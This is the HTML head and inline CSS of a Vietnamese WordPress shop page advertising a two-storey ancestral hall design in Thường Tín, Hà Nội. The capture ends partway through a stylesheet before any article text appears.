

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/
body_size: 34977
content:
<html lang="vi" class="no-js" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mẫu nhà thờ họ 2 mái 2 tầng 70m2 tại huyện Thường Tín - Hà Nội</title>
	<meta name="description" content="Mẫu nhà thờ họ 2 mái 2 tầng 70m2 tại huyện Thường Tín - Hà Nội. Liên hệ đơn vị thiết kế, thi công nhà thờ họ uy tín: 0904.202.880" />
	<link rel="canonical" href="https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mẫu nhà thờ họ 2 mái 2 tầng 70m2 tại huyện Thường Tín - Hà Nội" />
	<meta property="og:description" content="Mẫu nhà thờ họ 2 mái 2 tầng 70m2 tại huyện Thường Tín - Hà Nội. Liên hệ đơn vị thiết kế, thi công nhà thờ họ uy tín: 0904.202.880" />
	<meta property="og:url" content="https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/" />
	<meta property="og:site_name" content="Nhà thờ họ Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/thietkethicongnhathoho/" />
	<meta property="article:modified_time" content="2023-05-04T08:49:17+00:00" />
	<meta property="og:image" content="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5.jpg" />
	<meta property="og:image:width" content="920" />
	<meta property="og:image:height" content="767" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="7 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/","url":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/","name":"Mẫu nhà thờ họ 2 mái 2 tầng 70m2 tại huyện Thường Tín - Hà Nội","isPartOf":{"@id":"https://nhathohovietnam.com/#website"},"primaryImageOfPage":{"@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/#primaryimage"},"image":{"@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/#primaryimage"},"thumbnailUrl":"https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5.jpg","datePublished":"2023-05-02T04:13:43+00:00","dateModified":"2023-05-04T08:49:17+00:00","description":"Mẫu nhà thờ họ 2 mái 2 tầng 70m2 tại huyện Thường Tín - Hà Nội. Liên hệ đơn vị thiết kế, thi công nhà thờ họ uy tín: 0904.202.880","breadcrumb":{"@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/#primaryimage","url":"https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5.jpg","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5.jpg","width":920,"height":767,"caption":"Mẫu nhà thờ họ 2 mái 2 tầng"},{"@type":"BreadcrumbList","@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhathohovietnam.com/"},{"@type":"ListItem","position":2,"name":"Cửa hàng","item":"https://nhathohovietnam.com/mua/"},{"@type":"ListItem","position":3,"name":"Mẫu nhà thờ họ 2 mái 2 tầng 70m2 tại huyện Thường Tín &#8211; Hà Nội"}]},{"@type":"WebSite","@id":"https://nhathohovietnam.com/#website","url":"https://nhathohovietnam.com/","name":"Nhà thờ họ Việt Nam","description":"Thiết kế nhà thờ họ","publisher":{"@id":"https://nhathohovietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhathohovietnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhathohovietnam.com/#organization","name":"Nhà thờ họ Việt Nam","url":"https://nhathohovietnam.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/logo/image/","url":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","width":209,"height":40,"caption":"Nhà thờ họ Việt Nam"},"image":{"@id":"https://nhathohovietnam.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/@nhathohovietnamvnm","https://www.tiktok.com/@nhathohovietnam","https://www.facebook.com/thietkethicongnhathoho/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='custom-style-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nhathohovietnam.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
